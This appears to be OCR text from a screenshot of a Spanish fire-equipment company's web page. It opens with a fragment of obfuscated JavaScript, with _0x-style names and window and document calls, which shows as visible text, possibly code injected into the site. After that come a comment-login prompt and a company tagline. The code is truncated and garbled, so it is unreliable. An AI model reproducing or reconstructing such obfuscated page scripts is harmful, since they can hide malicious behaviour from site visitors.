
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.
Una empresa con más de 30 años de experiencia
en las áreas de equipos contra incendios,